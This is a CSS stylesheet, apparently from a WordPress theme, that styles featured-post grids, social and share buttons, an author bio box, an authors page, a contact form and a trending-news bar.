.boldwp-fp19-post-thumbnail-link:hover .boldwp-fp19-post-thumbnail-img,.boldwp-fp19-post-thumbnail-link:focus .boldwp-fp19-post-thumbnail-img,.boldwp-fp19-post-thumbnail-link:active .boldwp-fp19-post-thumbnail-img{opacity:0.8;}
.boldwp-fp19-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.boldwp-fp19-post-categories{margin-bottom:6px;text-align:center;}
.boldwp-fp19-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp19-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp19-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp19-post-categories a:hover,.boldwp-fp19-post-categories a:focus,.boldwp-fp19-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp19-post .boldwp-fp19-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;}
.boldwp-fp19-post .boldwp-fp19-post-title a{color:#ffffff !important;}
.boldwp-fp19-post .boldwp-fp19-post-title a:hover,.boldwp-fp19-post .boldwp-fp19-post-title a:focus,.boldwp-fp19-post .boldwp-fp19-post-title a:active{color:#ffffff !important;}
.boldwp-fp19-post-snippet{display:block;text-align:center;margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp19-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp19-post-snippet a:hover,.boldwp-fp19-post-snippet a:focus,.boldwp-fp19-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp19-post-snippet p{margin:0;}
.boldwp-fp19-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp19-post-footer{margin-top:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-fp19-post-footer a{color:#ffffff !important;display:inline-block;}
.boldwp-fp19-post-footer a:hover,.boldwp-fp19-post-footer a:focus,.boldwp-fp19-post-footer a:active{color:#ffffff !important;}
.boldwp-fp19-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp19-post-meta{display:inline-block;}
.boldwp-fp19-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp19-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 780px) {
.boldwp-fp19-post:nth-of-type(-n+1){width:100%;}
.boldwp-fp19-post:nth-of-type(n+2){width:49.5%;}
.boldwp-fp19-post:nth-of-type(3n+2){margin-right:1%;}
.boldwp-fp19-post:nth-of-type(2n+1){margin-right:0;}
.boldwp-fp19-post:nth-of-type(3n+3){clear:none;}
.boldwp-fp19-post:nth-of-type(2n+2){clear:both;}
.boldwp-fp19-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp19-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp19-post:nth-last-child(3){margin-bottom:1%;}
}
@media only screen and (max-width: 680px) {
.boldwp-fp19-post:nth-of-type(n+2) .boldwp-fp19-post-snippet{display:none;}
}
@media only screen and (max-width: 580px) {
.boldwp-fp19-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp19-post:last-child{margin-bottom:0 !important;}
.boldwp-fp19-post:nth-of-type(n+2) .boldwp-fp19-post-snippet{display:block;}
}
@media only screen and (max-width: 480px) {
.boldwp-fp19-post-snippet{display:none !important;}
}

/* Featured Posts: Style 20
-------------------------------------------------------------- */
.boldwp-fp20-posts{overflow:hidden;padding:0;}
.boldwp-fp20-post-wrapper{position:relative;float:left;padding:0;margin-bottom:15px;margin-right:1%;overflow:hidden;}
.boldwp-fp20-post-wrapper:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp20-post-wrapper:nth-of-type(n+3){width:32.666%;}
.boldwp-fp20-post-wrapper:nth-of-type(3n+2){margin-right:0;}
.boldwp-fp20-post-wrapper:first-child{clear:both;}
.boldwp-fp20-post-wrapper:nth-of-type(3n+3){clear:both;}
.boldwp-fp20-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp20-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp20-post-wrapper:nth-last-child(3){margin-bottom:0;}
.boldwp-fp20-post a{text-decoration:none;}
.boldwp-fp20-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp20-post-thumbnail-link{display:block;}
.boldwp-fp20-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp20-post-thumbnail-link:hover .boldwp-fp20-post-thumbnail-img,.boldwp-fp20-post-thumbnail-link:focus .boldwp-fp20-post-thumbnail-img,.boldwp-fp20-post-thumbnail-link:active .boldwp-fp20-post-thumbnail-img{opacity:0.8;}
.boldwp-fp20-post-details{position:relative;}
.boldwp-fp20-post-categories{margin-top:10px;text-align:center;}
.boldwp-fp20-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp20-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp20-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp20-post-categories a:hover,.boldwp-fp20-post-categories a:focus,.boldwp-fp20-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp20-post .boldwp-fp20-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:6px 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;}
.boldwp-fp20-post .boldwp-fp20-post-title a{color:#000000 !important;}
.boldwp-fp20-post .boldwp-fp20-post-title a:hover,.boldwp-fp20-post .boldwp-fp20-post-title a:focus,.boldwp-fp20-post .boldwp-fp20-post-title a:active{color:#333333 !important;}
.boldwp-fp20-post-snippet{display:block;text-align:center;margin:6px 0 0 0;}
.boldwp-fp20-post-snippet p{margin:0;}
.boldwp-fp20-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp20-post-footer{margin-top:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.boldwp-fp20-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp20-post-footer a:hover,.boldwp-fp20-post-footer a:focus,.boldwp-fp20-post-footer a:active{color:#000000 !important;}
.boldwp-fp20-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp20-post-meta{display:inline-block;}
.boldwp-fp20-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp20-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp20-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp20-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp20-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp20-post-read-more a:hover,.boldwp-fp20-post-read-more a:focus,.boldwp-fp20-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 780px) {
.boldwp-fp20-post-wrapper:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp20-post-wrapper:nth-of-type(n+2){width:49.5%;}
.boldwp-fp20-post-wrapper:nth-of-type(3n+2){margin-right:1%;}
.boldwp-fp20-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fp20-post-wrapper:nth-of-type(3n+3){clear:none;}
.boldwp-fp20-post-wrapper:nth-of-type(2n+3){clear:both;}
.boldwp-fp20-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp20-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp20-post-wrapper:nth-last-child(3){margin-bottom:15px;}
}
@media only screen and (max-width: 520px) {
.boldwp-fp20-post-wrapper{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp20-post-wrapper:last-child{margin-bottom:0 !important;}
}

/* About and Social Widget
-------------------------------------------------------------- */
.boldwp-about-social-widget-content-image img{display:block;margin:0 auto 5px auto;}
.boldwp-about-social-widget-content-description{text-align:center;margin:0 0 4px 0;}
.boldwp-about-social-widget-content-buttons{overflow:hidden;}
.boldwp-about-social-widget-content-buttons ul{overflow:hidden;margin:-3px 0 0 0 !important;}
.boldwp-about-social-widget-content-buttons ul, .boldwp-about-social-widget-content-buttons ul li{list-style:none;list-style-type:none;}
.boldwp-about-social-widget-content-buttons ul li{float:left;margin:2px 2px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.boldwp-about-social-widget-content-buttons ul li a{width:30px;height:30px;display:block;padding:7px;font-size:16px;line-height:1;background:#333;color:#fff !important;opacity:0.8;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2) inset;-moz-box-shadow:0 0 5px rgba(0,0,0,.2) inset;box-shadow:0 0 5px rgba(0,0,0,.2) inset;}
.boldwp-about-social-widget-content-buttons.boldwp-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-facebook{background:#3b5998;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-twitter{background:#55acee;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-google-plus{background:#dc4e41;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-pinterest{background:#bd081c;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-linkedin{background:#0077b5;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-instagram{background:#3f729b;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-flickr{background:#ff0084;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-youtube{background:#cd201f;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-vimeo{background:#1ab7ea;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-soundcloud{background:#ff8800;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-lastfm{background:#d51007;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-medium{background:#00ab6c;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-github{background:#333333;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-bitbucket{background:#205081;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-tumblr{background:#35465c;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-digg{background:#005be2;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-delicious{background:#3399ff;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-stumbleupon{background:#eb4924;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-mix{background:#fd8235;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-reddit{background:#ff4500;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-dribbble{background:#ea4c89;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-flipboard{background:#e12828;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-blogger{background:#f57d00;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-etsy{background:#d5641c;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-behance{background:#1769ff;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-amazon{background:#ff9900;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-meetup{background:#e0393e;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-mixcloud{background:#52aad8;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-slack{background:#611f69;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-snapchat{background:#fffc00;color:#000 !important;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-spotify{background:#1db954;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-vk{background:#45668e;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-yelp{background:#af0606;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-wordpress{background:#0087be;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-twitch{background:#6441a5;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-telegram{background:#0088cc;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-bandcamp{background:#629aa9;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-quora{background:#a82400;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-foursquare{background:#f94877;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-deviantart{background:#000000;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-imdb{background:#f5de50;color:#000 !important;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-codepen{background:#000000;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-jsfiddle{background:#4679a4;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-stack-overflow{background:#fe7a15;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-stack-exchange{background:#245289;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-buysellads{background:#b30703;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-web500px{background:#0099e5;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-ello{background:#000000;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-goodreads{background:#553b08;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-odnoklassniki{background:#ed812b;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-houzz{background:#7ac142;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-messenger{background:#0084ff;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-whatsapp{background:#25d366;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-pocket{background:#ef4056;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-xing{background:#026466;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-googleplay{background:#3bccff;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-slideshare{background:#0077b5;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-dropbox{background:#007ee5;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-paypal{background:#003087;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-viadeo{background:#f07355;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-wikipedia{background:#636466;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-skype{background:#00aff0;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-email{background:#2c9ab7;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-rss{background:#f8bc2e;color:#fff;}
.boldwp-about-social-widget-content-buttons ul li a:hover,.boldwp-about-social-widget-content-buttons ul li a:focus,.boldwp-about-social-widget-content-buttons ul li a:active{opacity:1;}

/* Share Buttons
-------------------------------------------------------------- */
.boldwp-share-buttons{overflow:hidden;padding:0;margin:0;float:none;text-align:center;}
.boldwp-share-buttons a{padding:8px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;min-height:28px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 6px 2px;line-height:1 !important;text-align:center;text-transform:uppercase;/*-webkit-box-shadow:0 0 5px #666;-moz-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;*/text-shadow:none;}
.boldwp-share-buttons .boldwp-share-buttons-facebook{background:#3b5998;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-twitter{background:#1da1f2;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-gplus{background:#dd4b39;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-pinterest{background:#bd081c;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-linkedin{background:#0077b5;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-mix{background:#fd8235;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-delicious{background:#3399ff;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-reddit{background:#ff4500;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-digg{background:#005be2;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-vk{background:#45668e;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-line{background:#00c300;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-flipboard{background:#e12828;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-telegram{background:#0088cc;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-skype{background:#00aff0;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-blogger{background:#f57d00;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-xing{background:#026466;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-whatsapp{background:#25d366;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-tumblr{background:#35465c;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-evernote{background:#2dbe60;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-gmail{background:#f14336;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-yahoomail{background:#410093;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-email{background:#2c9ab7;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-wordpress{background:#0087be;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-pocket{background:#ef4056;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-odnoklassniki{background:#ed812b;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-buffer{background:#323b43;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-googlebookmark{background:#34a853;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-addthis{background:#ff6550;color:#fff !important;}
.boldwp-share-buttons a:hover,.boldwp-share-buttons a:focus,.boldwp-share-buttons a:active{background:#000000 !important;color:#fff !important;outline:none;}
.boldwp-share-buttons a i{margin-right:5px;vertical-align:top;}

.boldwp-mini-share-buttons-wrapper{position:absolute;z-index:10;top:0;right:0;}
.boldwp-mini-share-buttons{position:relative;}
.boldwp-mini-share-buttons > i{position:relative;float:right;vertical-align:top;width:24px;height:24px;margin:0;text-align:center;font-size:14px !important;line-height:24px !important;color:#ffffff !important;text-shadow:none !important;background-color:rgba(0,0,0,0.5);cursor:pointer;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out;}
.boldwp-mini-share-buttons:hover > i,.boldwp-mini-share-buttons:focus-within > i{background-color:#222;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-inner{visibility:hidden;position:absolute;top:0;right:0;width:180px;margin-right:24px;padding:0;opacity:0;-webkit-transform:translateX(24px);-moz-transform:translateX(24px);-ms-transform:translateX(24px);-o-transform:translateX(24px);transform:translateX(24px);-webkit-transition:opacity 0.2s ease-in-out,-webkit-transform 0.2s ease-in-out;transition:opacity 0.2s ease-in-out,-webkit-transform 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out,-o-transform 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out,transform 0.2s ease-in-out,-moz-transform 0.2s ease-in-out;transition:opacity 0.2s ease-in-out,transform 0.2s ease-in-out;transition:opacity 0.2s ease-in-out,transform 0.2s ease-in-out,-webkit-transform 0.2s ease-in-out,-moz-transform 0.2s ease-in-out,-o-transform 0.2s ease-in-out;}
.boldwp-mini-share-buttons:hover .boldwp-mini-share-buttons-inner,.boldwp-mini-share-buttons:focus-within .boldwp-mini-share-buttons-inner{visibility:visible;opacity:1;-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%);}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-inner .boldwp-mini-share-text{display:none;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a{position:relative;float:right;vertical-align:top;width:24px;height:24px;margin:0;text-align:center;font-size:14px !important;line-height:24px !important;color:#ffffff !important;text-shadow:none !important;background-color:rgba(34,34,34,0.5);}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a:before{content:'';position:absolute;right:-1px;top:0;width:1px;height:100%;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a:hover,.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a:focus,.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a:active{color:#fff !important;background-color:#000 !important;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-facebook{background-color:#3b5998;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-twitter{background-color:#1da1f2;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{background-color:#0077B5;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-reddit{background-color:#ff4500;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-digg{background-color:#1b5791;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-google-plus{background-color:#dd4b39;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-pinterest{background-color:#bd081c;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-tumblr{background-color:#36465d;}

/* Author Bio Box
-------------------------------------------------------------- */
.boldwp-author-bio{background:#ececec;border:1px solid #dddddd;padding:0;margin:15px 0 0 0;color:#555555;}
.boldwp-author-bio-inside{border:1px solid #ffffff;padding:10px;}
.boldwp-author-bio a{color:#555555;}
.boldwp-author-bio a:hover,.boldwp-author-bio a:focus,.boldwp-author-bio a:active{color:#67080b;}
.boldwp-author-bio-top{overflow:hidden;}
.boldwp-author-bio-gravatar{float:left;margin:0 12px 5px 0;padding:0;}
.boldwp-author-bio-gravatar img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;}
.boldwp-author-bio-text{}
.boldwp-author-bio-name{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1 !important;margin:0 0 8px 0;padding:0;text-transform:none;}
.boldwp-author-bio-text-description a{text-decoration:underline;}
.boldwp-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.boldwp-author-bio .boldwp-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.boldwp-author-bio .boldwp-author-bio-social a{border:0;margin:0 6px 3px 0;display:inline-block;background:#888888;border:1px solid #aaaaaa;color:#ffffff;padding:4px 7px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-decoration:none;line-height:1;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0px 0px 4px #444444;-moz-box-shadow:0px 0px 4px #444444;box-shadow:0px 0px 4px #444444;}
.boldwp-author-bio .boldwp-author-bio-social a:hover,.boldwp-author-bio .boldwp-author-bio-social a:focus,.boldwp-author-bio .boldwp-author-bio-social a:active{background:#000000;color:#ffffff;border:1px solid #000000;-webkit-box-shadow:1px 1px 4px #444444;-moz-box-shadow:1px 1px 4px #444444;box-shadow:1px 1px 4px #444444;}
.boldwp-author-bio .boldwp-author-bio-social a i{vertical-align:top;margin-right:1px;}

/* Authors Page
-------------------------------------------------------------- */
.boldwp-author-item{margin:0 0 25px 0;overflow:hidden;padding:0;background:#ececec;border:1px solid #dddddd;color:#555555;}
.boldwp-author-item-inside{border:1px solid #ffffff;padding:10px;}
.boldwp-author-item a{color:#555555;}
.boldwp-author-item a:hover,.boldwp-author-item a:focus,.boldwp-author-item a:active{color:#67080b;}
.boldwp-author-item .boldwp-author-gravatar{float:left;margin:0 15px 0 0;}
.boldwp-author-item .boldwp-author-name{clear:none;margin:0 0 10px 0;}
.boldwp-author-item .boldwp-author-description{margin:0 0 10px 0;}
.boldwp-author-item .boldwp-author-social{margin:0;}
.boldwp-author-item .boldwp-author-social a{border:0;margin:0 6px 3px 0;display:inline-block;background:#888888;border:1px solid #aaaaaa;color:#ffffff;padding:4px 7px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-decoration:none;line-height:1;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0px 0px 4px #444444;-moz-box-shadow:0px 0px 4px #444444;box-shadow:0px 0px 4px #444444;}
.boldwp-author-item .boldwp-author-social a:hover,.boldwp-author-item .boldwp-author-social a:focus,.boldwp-author-item .boldwp-author-social a:active{background:#000000;color:#ffffff;border:1px solid #000000;-webkit-box-shadow:1px 1px 4px #444444;-moz-box-shadow:1px 1px 4px #444444;box-shadow:1px 1px 4px #444444;}
.boldwp-author-item .boldwp-author-social a i{vertical-align:top;margin-right:1px;}

/* Contact Form
-------------------------------------------------------------- */
.boldwp-contact-form{margin:10px 0 10px;}
.boldwp-contact-form-label{font-weight:bold;font-size:14px;padding:7px 0;}
.boldwp-contact-form-input{}
.boldwp-contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.boldwp-contact-form input[type=submit]{padding:10px 50px;}
.boldwp-contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.boldwp-contact-form-required{color:#ff0000;}
.boldwp-error{color:#ff0000;}
.boldwp-email-success-message{font-weight:bold;font-size:14px;color:#008000;margin:10px 0;}

/* Trending News
-------------------------------------------------------------- */
.boldwp-trending-news{background:#cccccc;font:normal normal 13px 'Patua One',Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;}
.boldwp-trending-news-inside{}
.boldwp-trending-news-title{display:inline-block;background:#67080b;color:#ffffff;padding:8px 10px 8px 10px;position:relative;float:left;z-index:9;}
.boldwp-trending-news-title i{margin-right:5px;}
.boldwp-trending-news-items.boldwp-marquee a{padding:0 20px;color:#000000;}
span.boldwp-trending-news-item-date{background:#666666;color:#ffffff;padding:3px 6px;display:inline-block;}
span.boldwp-trending-news-item-date i{vertical-align:top;}
span.boldwp-trending-news-item-title:before{content:'';padding:0 3px;color:#000000;font-size:inherit;font-weight:bold;font-style:normal;}
